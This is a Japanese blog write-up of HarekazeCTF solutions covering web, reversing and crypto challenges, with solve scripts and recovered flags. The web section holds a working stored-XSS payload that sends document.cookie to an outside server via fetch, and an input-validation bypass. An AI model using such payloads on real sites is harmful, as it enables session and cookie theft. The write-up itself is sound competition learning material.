
3時間の早解きコンテスト。競技プログラミングで3時間は長いが、CTFの3時間はめっちゃ短いなと思ったけど、問題数が多いというのはあるか。
残り1問が解けず3位。
Web
Incomplete Blog
// generate articles
let articles = [];
for (let i = 0; i < 10000; i++) {
articles.push({
title: `Dummy article ${i}`,
content: 'Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.'.trim()
});
}
articles[1337] = {
title: 'Flag',
content: `Wow, how do you manage to read this article? Anyway, the flag is: <code>${flag}</code>`
};
:
app.get('/article/:id', async (request, reply) => {
// id should not be negative
if (/^[\b\t\n\v\f\r \xa0]*-/.test(request.params.id)) {
return reply.view('article.ejs', {
title: 'Access denied',
content: 'Hacking attempt detected.'
});
}
let id = parseInt(request.params.id, 10);
// free users cannot read articles with id >9
if (id > 9) {
return reply.view('article.ejs', {
title: 'Access denied',
content: 'You need to become a premium user to read this content.'
});
}
const article = articles.at(id) ?? {
title: 'Not found',
content: 'The requested article was not found.'
};
return reply.view('article.ejs', article);
});
:
/article/1337 が読めればOK。ただし、10以上のidは弾かれる。
「articles.at(id)のatって何?」とMDNを見てみると、A.at(-x)がA[A.length-x]になるらしい。便利。
じゃあ、-8663で……と思ったら、しっかり弾かれていた。
:
// id should not be negative
if (/^[\b\t\n\v\f\r \xa0]*-/.test(request.params.id)) {
:
なるほど、先頭に空白文字があっても整数として解釈されるのか。\xa0まで弾いているということは他の非ASCIIな空白文字も通りそう。全角空白が通った。
http://incomplete-blog.harekaze.com/article/%E3%80%80-8663
HarekazeCTF{I_d0nt_kn0w_h0w_t0_m4ke_ctf_ch4llenges_t4sukete}
Osoraku Secure Note
<del>と<em>、<strong>が使える掲示板。ソースコードを見ると<br>も使える。管理者役のヘッドレスブラウザは単に開くだけなので、user interactionが必要なものはダメ。
Cross-Site Scripting (XSS) Cheat Sheet - 2021 Edition | Web Security Academy
ここから探してちょっと修正し、
<strong autofocus tabindex=1 onfocus="fetch('http://my-server.example.com/'+document.cookie)"></strong>
でいけた。tabindexが無いとダメ。へー。
Emoji Tsukuru
解けなかった。
どう見てもprototype pollutionだが……。
:
// since query string is complex like `?text0.size=...`,
// I need to implement a parser instead of using URLSearchParams...
function parseQueryString(query) {
let res = {};
for (const param of query.split('&')) {
const [key, value] = param.split('=');
const parts = key.split('.');
let tmp = res;
for (const part of parts.slice(0, -1)) {
// I know there is a vulnerability called Prototype Pollution :)
// so if suspicious property is found, raise an error
if (part === '__proto__') {
throw new Error('HACKING ATTEMPT DETECTED!');
}
if (!(part in tmp)) {
tmp[part] = {};
}
tmp = tmp[part];
}
tmp[parts[parts.length - 1]] = decodeURIComponent(value);
}
return res;
}
:
__proto__のチェックの回避は後から考えるとして、そもそもprototype pollutionができたところで、それをXSSに繋げないといけないんだよな。使えそうなもの無くない? で終わり。
答えはGoogle reCAPTCHA。負荷軽減対策のためだけだと思って、思考から抜けていた……。
Reversing
Crackme
Ghidraで適当に。
from struct import *
d = open("crackme", "rb").read()
a = unpack("<"+"i"*0x1f, d[0x3060:0x30dc])
b = unpack("<"+"i"*0x1f, d[0x30e0:0x315c])
flag = ""
for i in range(0x1f):
for c in range(256):
if b[i]+c*c+c*a[i]==0:
flag += chr(c)
print(flag)
$ python3 solve.py
HarekazeCTF{quadrat1c_3quati0n}
HarekazeCTF{quadrat1c_3quati0n}
Let's read wasm
wasm。HTMLを開いても動かない。file://ではダメらしい。SECCONの<flag>、なぜ静的ファイルなのにサーバーに置いているのだろうと疑問だったけど、そのためだったのか。まあ、python3 -m http.serverを使えば良い。
最後に解けたのがこの問題。ちゃんと解き始めた時点で残り30分くらいだったので焦る。謎の命令があってつらい。たいした分量は無いからじっくり読めば解けるのだろうが……。出てくる定数-9205322385119247871は0x8040201008040201。8回ループして、ループごとに各文字から1ビットずつ集めて、比較しているっぽい。
こうかな。
T = [
"M`\x00\x00Va\x00\x00cp\x00\x00So\x00\x00Ga\x00\x00UK\x00\x00zp\x00\x00zo\x00\x00",
"o|\x00\x00ct\x00\x00c@\x00\x00tw\x00\x00xq\x00\x00\x7fw\x00\x00Y'\x00\x00e$\x00\x00",
"m0\x00\x00t\x5c\x00\x00Uv\x00\x00{`\x00\x00ls\x00\x00+v\x00\x00zt\x00\x00Tm\x00\x00",
"6~\x00\x00qu\x00\x00$O\x00\x00ua\x00\x00x~\x00\x00pa\x00\x00=6\x00\x00tt\x00\x00",
]
import struct
for t in T:
flag = ""
t = struct.unpack("<IIIIIIII", t.encode())
#for x in t:
# # print(bin(x+0x10000)[3:])
# print(chr(x>>8), chr(x&0xff))
for i in range(16):
c = 0
for j in range(8):
c += (t[(j-i)%8]>>j&1)<<j
flag += chr(c)
print(flag)
$ python3 solve.py
CTF{I_wrCTF{I_wr
ssembly_ssembly_
m4t_by_hm4t_by_h
4ret4y0}4ret4y0}
![]()
16バイトあるのに8バイト分しか見ていない。とりあえず
c += (t[(j-i)%8]>>(j+8)&1)<<j
こう書き換えてみるか。
$ python3 solve.py
HarekazeHarekaze
0te_web40te_web4
text_f0rtext_f0r
4nd_tsuk4nd_tsuk
貼り合わせて、フラグゲット。
を見て16バイトの文字列が4個あるのだと思ったけど、これは表示がこうなっていただけなのかもしれない。
HarekazeCTF{I_wr0te_web4ssembly_text_f0rm4t_by_h4nd_tsuk4ret4y0}
Pack Program
ファイル名に拡張子.exeを加えて実行すると、
>challenge_org.exe
Do you know UPX?
そのままではupx -dで解凍できない。ファイル中のXXX!をUPX!に書き換えると解凍できるけど、なぜか動かない。
仕方が無いので、x64dbg(の32ビット版)でデバッグ。
ここのjneでジャンプすると、
コォォォォォォォォekazeCTF{rc4_1s_c0mmonly_us3d_1n_m@lwar3}
と表示された。なぜか先頭部分が壊れているけれども、ここは分かっている部分なので大丈夫。暗号ルーチンは一切解析していないが、RC4だったのか。
HarekazeCTF{rc4_1s_c0mmonly_us3d_1n_m@lwar3}
Crypto
first exam
key = 407773567691797768945309646881381330143924911048532252374484400956007416406007936505301187512369384531883020224488253602523154102140950477859193
flag = 1392812161183976577227166142672085037819799462496681473937900208451109718213256601589927195482395914799893761610554140977947503369343069077952836
flag ^= key
from Crypto.Util.number import long_to_bytes, bytes_to_long
import base64
print(base64.b64decode(long_to_bytes(flag)).decode())
$ python3 solve.py
HarekazeCTF{OK_you_can_join_wizardry_school}
HarekazeCTF{OK_you_can_join_wizardry_school}
sage training
一緒にsageに入門しよう!
SageMathを使って、
\begin{pmatrix}
p & 0 \\
0 & flag \\
\end{pmatrix}
の$e$乗を$\mod n=pq$で計算している。
$p^e$と$flag^e$になる。$\gcd(p^e, pq)=p$で、右下は普通のRSAなので$p$が分かれば解ける。
c = [(94705679004463284733541288053549635663983624426348082883911423652044420589882644740030824857964094373277293351421545117172457918484063609288563394969114856228940330220982203798491227942337707868513380987219942847139213839127934175216087451584996193094098370176337671205679032479708240220775365041028562298045, 0), (0, 14243811671300968907609174458855708829741032120754409000357686908873126315334915231420353855815283498571171729689334442024813021199910238276500626386134036150649025606319036019223959715867658461585221634071508142818645594816357236002650041503442624594820852244903155433016041077813314542285538820574629698950)]
n = 123658273021758657244926229590842169697216202161458868027271307824674005278002104678607018762498569110790554844101479136721968081586766904446085438475258864812618061595487772978115460674609635002737826341845366713797429237465562629770189347062332559337703309881797723858775511801114681134013841432780549606609
e = 65537
import math
p = math.gcd(n, c[0][0])
q = n//p
from Crypto.Util.number import *
d = inverse(e, (p-1)*(q-1))
print(long_to_bytes(pow(c[1][1], d, n)).decode())
$ python3 solve.py
HarekazeCTF{which_do_you_like_mage_or_sage?}
解くほうはSageMathが無くても何とかなるな。
HarekazeCTF{which_do_you_like_mage_or_sage?}
mulmulmulti-prime rsa
$n=2\cdot 3\cdot 5\cdot 7\cdot 11\cdot \dots\cdot 397\cdot p\cdot q$でRSAを計算している。
小さな多数の素数の積のRSAは以前に見たことがあるけれど、この問題は$p$と$q$は512ビット。そこが素因数分解できなければ、$\phi(n)$が求められなくない? ![]()
問題のソースコードでcrtがimportされているけど、使われていない。
from sympy.ntheory.modular import crt
from Crypto.Util.number import *
from Crypto.Random.random import *
from flag import flag
:
$\phi(n)$は求められないけれど、$n$の小さな素因数$x$について、フラグを$x$で割った余りは求められるから、中国剰余定理を使えば良いのか。
from Crypto.Util.number import *
bit_length = 535
c = 6444384937952479446360543800306726693252997452825552613901755375099255166714791921303820142603050845604453415771813934605436773362180219243666255359716995456217503120584807127945079526447091871683834669804927783277541340212953733681665967741288390917442432418885663222080013261671274096066346531406665749671823431928515791704387207382571496076159703188939522942673142857854899106254676400171188528066441584894129954980506317784944539407501773216256651827692873203651175
e = 65537
N = 13105434584967797009222723925714056612973229654650200307281518067540513311350491750775580308761120670043385919352137451528084580772272083564644136982142743585238409901075466075590932718136237274538943262152033321299508243379729042658808185056276914453786554308920681089647171956781340126500826872053436182017911021212882822071757885385543985492728290224139575551494811781675324350095354476279621406379090030101147754502075514438702852559140941288066281245455568260855730
i = 2
F = []
M = []
while i<10000:
if isPrime(i) and N%i==0:
for f in range(i):
if pow(f, e, i)==c%i:
F += [f]
M += [i]
i += 1
print(F)
print(M)
中国剰余定理はSageMathに入門しよう。SageMath、Dockerが使えるならDockerで動かすのが一番楽だと思う。
docker run --rm -it -v %CD%:/host sagemath/sagemath bash
or
docker run --rm -it -v $(pwd):/host sagemath/sagemath bash
のようにすれば、カレントディレクトリに置いたスクリプトを動かすこともできる。
>docker run --rm -it sagemath/sagemath
┌────────────────────────────────────────────────────────────────────┐
│ SageMath version 9.1, Release Date: 2020-05-20 │
│ Using Python 3.7.3. Type "help()" for help. │
└────────────────────────────────────────────────────────────────────┘
sage: F=[1, 0, 0, 0, 7, 6, 7, 15, 15, 27, 23, 0, 28, 30, 29, 48, 52, 36, 4
....: 4, 34, 13, 46, 72, 47, 44, 30, 52, 67, 107, 106, 90, 74, 77, 80, 9,
....: 129, 26, 7, 11, 75, 70, 11, 122, 85, 111, 58, 133, 82, 12, 158, 18,
....: 224, 82, 33, 98, 100, 103, 236, 48, 40, 195, 160, 53, 134, 255, 191,
....: 288, 197, 53, 332, 328, 159, 271, 125, 304, 310, 115, 307]
sage: M=[2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53, 59, 6
....: 1, 67, 71, 73, 79, 83, 89, 97, 101, 103, 107, 109, 113, 127, 131, 13
....: 7, 139, 149, 151, 157, 163, 167, 173, 179, 181, 191, 193, 197, 199,
....: 211, 223, 227, 229, 233, 239, 241, 251, 257, 263, 269, 271, 277, 281
....: , 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359, 367, 3
....: 73, 379, 383, 389, 397]
sage: print(int(crt(F, M)).to_bytes(128, "big").decode())
HarekazeCTF{Small_prime_numbers_give_a_large_amount_of_information}
sage:
HarekazeCTF{Small_prime_numbers_give_a_large_amount_of_information}
lost key
秘密鍵も公開鍵も教えません。魔法学校に入門したならできますよね?
from Crypto.Util.number import *
from flag import flag
assert flag.startswith('HarekazeCTF{')
p = getStrongPrime(512)
q = getStrongPrime(512)
e = 65537
n = p*q
print("e =", e)
out = []
for char in flag:
out.append(pow(ord(char), e, n))
print("cs =", out)
1文字ずつRSA暗号化している。総当たりができそうだが……nすら教えてくれない。
同じ文字を暗号化したら同じ値になる。これまでのフラグを見るに、普通の英文なので、単一換字式暗号と思って復号できそうだよね……と思ったけど、これが限界。
HarekazeCTF{Can_you_?e?o?er_??th?ut_the_u?????_?n?_?r??ate_key???}
真面目に考えるか……。暗号化前の文字を$m_1$, $m_2$, $m_3$, …、暗号化後の数値を$c_1$, $c_2$, $c_3$, …とすると、暗号化前が既知の文字について、
m_1^e \equiv c_1 \mod n \\
m_2^e \equiv c_2 \mod n \
変形して、
m_1^e - c_1 = k_1n \\
m_2^e - c_2 = k_2n \\
2式の最大公約数として、$n$が出てくるはずである。いや、$k_1$と$k_2$が公約数を持っていればそれが$n$に掛かってしまうけど、そのときは他の文字との公約数も取れば良い。
e = 65537
cs = [107466974184702145841553115319664339451930120354255273379558301545144507867522177692766159895259859624597019715005555797296886281889980929155335051650180549267089493842162874438089885015009176408334472291993521164651083717243958338826627907485117225058962936487939446771769736790338807986944156168183749925840, 22170132985413848490531783256781545736605099405646311268035819648933711512452780485867743670267230573816424442101847710685057703148406327241405695594207932241067458449670531595183417759103156231396266753674309067947713122567002400734977976535077517990037756703231259947021113899161279426849577708990870731796, 53663607942106145324856505634900952366446957335671164130522298044915630458145599229549689140621749659760530223576029477516300914481873420175142570078712350791717712867102285434801786722800007966464203566632283618002607953903231805867079414136989142782468226938194605757261613478374151072690376532757078133321, 78365694503332388406635946375239888121420777373504294295865419461438621745194084475076351926821762908738314158329198338224524128225720604464503818477193486444917215723917379663727939853085907074473084404201033606252087766780407179445044519351567149421025751850087276632425870891542111663028730543465980924674, 39567326944456595185852131549239713048406760014375723185889668137264862184400625209347132385346771952845648844528249396652730647892825213067744420896877172327145941557401152582745524351689936262218846212578493068131068289265309178184007416700486534305431585962239171245639859026914854729185183441536829994448, 22170132985413848490531783256781545736605099405646311268035819648933711512452780485867743670267230573816424442101847710685057703148406327241405695594207932241067458449670531595183417759103156231396266753674309067947713122567002400734977976535077517990037756703231259947021113899161279426849577708990870731796, 19813692100529537153354196993326523976562641892144201032611152108085873052606047939028690660226848756109920448101177116200738248725456016292678619972016171389890378572323158782910627138681771345476065407747135093852592146230620163204742268175127348379246545806302445392839995057465044154985661763415511576915, 78365694503332388406635946375239888121420777373504294295865419461438621745194084475076351926821762908738314158329198338224524128225720604464503818477193486444917215723917379663727939853085907074473084404201033606252087766780407179445044519351567149421025751850087276632425870891542111663028730543465980924674, 86174815022656632820771815979848030991675449543858855538627033941173753463367127894912055591372276897893437851783103074453592833551980654440535422481459741992278375567239249797317101408951009372022666702935853551917516924695550542803023670435217018079474513312282507406283149149570227529130055453440693914269, 34251875649975900624684998660114519673055590184671553260809017427144567326208069656921748383189000068962382701183513219524420099538429211695861509218173285646800610926279186899385309575260233174554207858518171018524467259932783939780914383666363299484495396394572719367986255792364572940917973921563505448745, 131565416119678741014839407584223561029046554798152094981545060972297005833560091291352270034957409105706026993588528015469925505101518215167306761508868265349503115829224214417137323529658877240406238182480876219586238117250727275734913776571115032892387800565095870548323872910437611015057874077022397854569, 33815480616631994870971836193748318863481967291437195733184731238113087224536068722813183061889623448743955589560683228444185059481907449357122797432162322060345888743401660268629471753828654003871502320494829264202176494512254265921462146874076028450917313182158956935690037364855755650554334685083895867068, 86174815022656632820771815979848030991675449543858855538627033941173753463367127894912055591372276897893437851783103074453592833551980654440535422481459741992278375567239249797317101408951009372022666702935853551917516924695550542803023670435217018079474513312282507406283149149570227529130055453440693914269, 22170132985413848490531783256781545736605099405646311268035819648933711512452780485867743670267230573816424442101847710685057703148406327241405695594207932241067458449670531595183417759103156231396266753674309067947713122567002400734977976535077517990037756703231259947021113899161279426849577708990870731796, 95099633707955315716043240047400293694963134315000154040199470050231601405242009961859755101495775900057639022200903957701742294339381243957985339026218101877491848982588498409542234475170365427534871365999205545899955987813295825723156661870032606446201831406566509782752822453980726176243545245206321306611, 61737408873612311772259012945956027132119115853001428319314314241907109256087958061546894753960238529596491497895380913312688665343145849089453317670932134264932588320215145124014649556912773725283429180364888438085909811849894942273496160144562117923210401864041673502617134476745582453861241094401041426371, 37485766595063329601220010426289654518957990907265744685366993530789457867618132860365922990882718428604529600228984964032099232874374222460511687639517298884151530863424383708182801530978733652489831846323498206754579884274193819080226605792517323786300061084936119993024406419351880798350828583190079546746, 59091690178918932344514115276463450512958932813218218982632215803645007725632433228335302191336528516004719934113340911282619669674183859556622253453438037922671421657556268489672698428628687182827799202195089425797921832876631069571596552627010811297580734592673896904169615512613359321830332981475621145567, 32964168544968959353510698558874273000919323952493281946099962533506939498208181688742588300431696600292065238290546021981276177298765942076660797531804323237105854415918460873117281806730392017410543607418493227646928072616545409798293188005310381977095538544131859435136369660686059342461896512437530856807, 61737408873612311772259012945956027132119115853001428319314314241907109256087958061546894753960238529596491497895380913312688665343145849089453317670932134264932588320215145124014649556912773725283429180364888438085909811849894942273496160144562117923210401864041673502617134476745582453861241094401041426371, 122241563213741464979968719064140698493039933777834740175915217094995940174961699629250317112942306596094029381030668383544628596970576878357003221534342655655846033783236204331593159741855823643227766075516440483252852793627722169633097234643306786225936030578609417530459491093717173598465178880769316178044, 78365694503332388406635946375239888121420777373504294295865419461438621745194084475076351926821762908738314158329198338224524128225720604464503818477193486444917215723917379663727939853085907074473084404201033606252087766780407179445044519351567149421025751850087276632425870891542111663028730543465980924674, 7591190426273359761941616407328929144928770113517275241093950141596156063756282617198447983218357512532106065008192311376773134252922140464779836357119244223237739097375626981010120297527408789567509829201223532075894871619418707161080401002015173531204361217534542306210196443834027818745071731611178116102, 59091690178918932344514115276463450512958932813218218982632215803645007725632433228335302191336528516004719934113340911282619669674183859556622253453438037922671421657556268489672698428628687182827799202195089425797921832876631069571596552627010811297580734592673896904169615512613359321830332981475621145567, 22664583763981843374303022518005994035657097278137383178209854110549233704242068066967000507844722717498970431366228359404935646715495523018056691695416834096458747223276018066714685309994835448613781345301588650015402046268973716286992844357802566430554011962162835995086846984162192044523380375361802448218, 78365694503332388406635946375239888121420777373504294295865419461438621745194084475076351926821762908738314158329198338224524128225720604464503818477193486444917215723917379663727939853085907074473084404201033606252087766780407179445044519351567149421025751850087276632425870891542111663028730543465980924674, 53663607942106145324856505634900952366446957335671164130522298044915630458145599229549689140621749659760530223576029477516300914481873420175142570078712350791717712867102285434801786722800007966464203566632283618002607953903231805867079414136989142782468226938194605757261613478374151072690376532757078133321, 61737408873612311772259012945956027132119115853001428319314314241907109256087958061546894753960238529596491497895380913312688665343145849089453317670932134264932588320215145124014649556912773725283429180364888438085909811849894942273496160144562117923210401864041673502617134476745582453861241094401041426371, 70480713168757924539311929940667780467970587842818445025524418743197460964600164745651995347296980394486922827896626755652508161710436441737113055312895245602294855426377720530563018422908207244199085965533115922382801317795420570385448911898023773378170687812737983373672258357899304606026326252164454917380, 26047568072817115878494867894312437678288420198021118255975389413872187727029430115159427279201003925435414525092202995249992275528836448324452587202712175796867393292136562948141422497412486302036882434258287763076036896726821940579522223779143091983761347952513295578107694805378100425301153924104306062998, 91787381900269188260278447720373303310489148968304685923635762638358985393364143392777737095065187700401801078356045890609652133551386013705471578679563002092971756426764956920204023299288270929657689101848397216780612154256911542955444439856286288474258681128430625157922381056568239575747179508619880090383, 19776578673353144927275864184783861309264188793640244818775000749693721784434736580334695236818666332736203761370924654937786145968319601425120102369903413307379455581007799093158364222412674609843713510282895193311987501448419353965575002099029023833110758779437479839173501503297218293482700872628654297986, 125326845192544440509276282506481573283240724338574897067845504723648638309772954799371511105917309088905368831611594229377570680550345769210665683357475682304404835864851287315570998264956738569042205063390711870398463147536649068917477705868473769928436248823742587056194359108616016055142099517087868052076, 32964168544968959353510698558874273000919323952493281946099962533506939498208181688742588300431696600292065238290546021981276177298765942076660797531804323237105854415918460873117281806730392017410543607418493227646928072616545409798293188005310381977095538544131859435136369660686059342461896512437530856807, 91787381900269188260278447720373303310489148968304685923635762638358985393364143392777737095065187700401801078356045890609652133551386013705471578679563002092971756426764956920204023299288270929657689101848397216780612154256911542955444439856286288474258681128430625157922381056568239575747179508619880090383, 61737408873612311772259012945956027132119115853001428319314314241907109256087958061546894753960238529596491497895380913312688665343145849089453317670932134264932588320215145124014649556912773725283429180364888438085909811849894942273496160144562117923210401864041673502617134476745582453861241094401041426371, 91787381900269188260278447720373303310489148968304685923635762638358985393364143392777737095065187700401801078356045890609652133551386013705471578679563002092971756426764956920204023299288270929657689101848397216780612154256911542955444439856286288474258681128430625157922381056568239575747179508619880090383, 19776578673353144927275864184783861309264188793640244818775000749693721784434736580334695236818666332736203761370924654937786145968319601425120102369903413307379455581007799093158364222412674609843713510282895193311987501448419353965575002099029023833110758779437479839173501503297218293482700872628654297986, 78365694503332388406635946375239888121420777373504294295865419461438621745194084475076351926821762908738314158329198338224524128225720604464503818477193486444917215723917379663727939853085907074473084404201033606252087766780407179445044519351567149421025751850087276632425870891542111663028730543465980924674, 61737408873612311772259012945956027132119115853001428319314314241907109256087958061546894753960238529596491497895380913312688665343145849089453317670932134264932588320215145124014649556912773725283429180364888438085909811849894942273496160144562117923210401864041673502617134476745582453861241094401041426371, 131040946974245026675658058355729944120000121321870000188404709281435584116278394991809905119413703272844512311536278017673800410331882203288245095027071614357027112724940054197254425819803021685988771514425910034927629090391726496207856325205247386443488436597264105916073735204891428125878570620071016241142, 32964168544968959353510698558874273000919323952493281946099962533506939498208181688742588300431696600292065238290546021981276177298765942076660797531804323237105854415918460873117281806730392017410543607418493227646928072616545409798293188005310381977095538544131859435136369660686059342461896512437530856807, 51881903993917641483997323850869811987536038225111627485870643872052008803086447178754190907042703266291567337065800056687478280445329593338406909415012963680420370144400172847215701319544343476968467495864151008758153702721097854774586711217305181423901628447556759613107726842767091009348289250122189785036, 119068023942915123834453890801615386465501339394239797127627292458405364408652779944528299230385822484839542992300412357529700493946856868435526246881940439551516659994051777777890838403084888735602598147329910405072187829956484467108868728797474058963491292723955648893332590334862441379387587421054617352375, 26047568072817115878494867894312437678288420198021118255975389413872187727029430115159427279201003925435414525092202995249992275528836448324452587202712175796867393292136562948141422497412486302036882434258287763076036896726821940579522223779143091983761347952513295578107694805378100425301153924104306062998, 7591190426273359761941616407328929144928770113517275241093950141596156063756282617198447983218357512532106065008192311376773134252922140464779836357119244223237739097375626981010120297527408789567509829201223532075894871619418707161080401002015173531204361217534542306210196443834027818745071731611178116102, 61737408873612311772259012945956027132119115853001428319314314241907109256087958061546894753960238529596491497895380913312688665343145849089453317670932134264932588320215145124014649556912773725283429180364888438085909811849894942273496160144562117923210401864041673502617134476745582453861241094401041426371, 108623843147477631119786732455662776965429219466020757714020187646998446057803775748746530453769487275081577395650842333746842202866631361612598186542004712441099158759758755509018326899678450576264260147179759845904840404687049322108190291649207031114338018219438814789866476631689164384325667004478217180777, 95099633707955315716043240047400293694963134315000154040199470050231601405242009961859755101495775900057639022200903957701742294339381243957985339026218101877491848982588498409542234475170365427534871365999205545899955987813295825723156661870032606446201831406566509782752822453980726176243545245206321306611, 133351192310202563419426901323994384713440205208151868715643142935400012258411897257974968750050191281830595418066271226357824322914122125910498597975000929812150922805102417484457821873962051137397158246187719558420161623509563016907599978340865914055121915450412988237550455073879054425886488125963620347686, 61737408873612311772259012945956027132119115853001428319314314241907109256087958061546894753960238529596491497895380913312688665343145849089453317670932134264932588320215145124014649556912773725283429180364888438085909811849894942273496160144562117923210401864041673502617134476745582453861241094401041426371, 131040946974245026675658058355729944120000121321870000188404709281435584116278394991809905119413703272844512311536278017673800410331882203288245095027071614357027112724940054197254425819803021685988771514425910034927629090391726496207856325205247386443488436597264105916073735204891428125878570620071016241142, 53663607942106145324856505634900952366446957335671164130522298044915630458145599229549689140621749659760530223576029477516300914481873420175142570078712350791717712867102285434801786722800007966464203566632283618002607953903231805867079414136989142782468226938194605757261613478374151072690376532757078133321, 105556932542245217837514115055775462864903512903809995567283778630584585678106941149852343294250017922855045081349459579094317034729691863434432162931660961638290043282138627957649917234937135249663297808688852822695562463651780284273851153820189241714031472163530769144140864209408438325377119537941221960531, 22664583763981843374303022518005994035657097278137383178209854110549233704242068066967000507844722717498970431366228359404935646715495523018056691695416834096458747223276018066714685309994835448613781345301588650015402046268973716286992844357802566430554011962162835995086846984162192044523380375361802448218, 22170132985413848490531783256781545736605099405646311268035819648933711512452780485867743670267230573816424442101847710685057703148406327241405695594207932241067458449670531595183417759103156231396266753674309067947713122567002400734977976535077517990037756703231259947021113899161279426849577708990870731796, 91787381900269188260278447720373303310489148968304685923635762638358985393364143392777737095065187700401801078356045890609652133551386013705471578679563002092971756426764956920204023299288270929657689101848397216780612154256911542955444439856286288474258681128430625157922381056568239575747179508619880090383, 78365694503332388406635946375239888121420777373504294295865419461438621745194084475076351926821762908738314158329198338224524128225720604464503818477193486444917215723917379663727939853085907074473084404201033606252087766780407179445044519351567149421025751850087276632425870891542111663028730543465980924674, 61737408873612311772259012945956027132119115853001428319314314241907109256087958061546894753960238529596491497895380913312688665343145849089453317670932134264932588320215145124014649556912773725283429180364888438085909811849894942273496160144562117923210401864041673502617134476745582453861241094401041426371, 39567326944456595185852131549239713048406760014375723185889668137264862184400625209347132385346771952845648844528249396652730647892825213067744420896877172327145941557401152582745524351689936262218846212578493068131068289265309178184007416700486534305431585962239171245639859026914854729185183441536829994448, 78365694503332388406635946375239888121420777373504294295865419461438621745194084475076351926821762908738314158329198338224524128225720604464503818477193486444917215723917379663727939853085907074473084404201033606252087766780407179445044519351567149421025751850087276632425870891542111663028730543465980924674, 37485766595063329601220010426289654518957990907265744685366993530789457867618132860365922990882718428604529600228984964032099232874374222460511687639517298884151530863424383708182801530978733652489831846323498206754579884274193819080226605792517323786300061084936119993024406419351880798350828583190079546746, 54654851876914080966669294072266680316237257314112763522717957624090555990759711312831465420820115888060496319530663148955963721935388528488503095888463911956642207510234857634578445323935685115331866533375908740782162677968051666308084412334476185841082309379065946002682963601103366953276426988653294184985, 42482427773147130194812689536913368638500081237478535489659215264193263428770540828147841848358274276495344365420108498381423756998877818209503381681969582766793835586739511090517781184229755174548633034965819780902871349417908442111735773596392436160814727974903411429784536931401566107378581772146035766032, 35930567221176949983032393471537465956255142659604274746127055228630351918767533995190245953000208387959040650822605531305590422970245280265227270608180544226270924727120053380823893678184112932417170980296052271050084089289663890989780614126562039368255291578422422201128945232924297966192833485833017989673, 23143986891216249914663826063115820607206746945143883358014118079713956430178113457314904759546411358799835088875030074243573599227417981305876359711490612127320931332708264875195350899805210021457591886105523051676279929638131079316059284303837762361507811984602430228290510398571565718816739452416463824733]
import math
N = math.gcd(
ord("H")**e - cs[0],
ord("a")**e - cs[1])
flag = ""
for c in cs:
for f in range(256):
if pow(f, e, N)==c:
flag += chr(f)
print(flag)
$ python3 solve.py
HarekazeCTF{Can_you_Recover_with0ut_the_public_4nd_pr1vate_keys!?}
このフラグだけleet文字とは……。ぐぬぬ。
HarekazeCTF{Can_you_Recover_with0ut_the_public_4nd_pr1vate_keys!?}
Welcome
Welcome
HarekazeCTF{bon_voyage}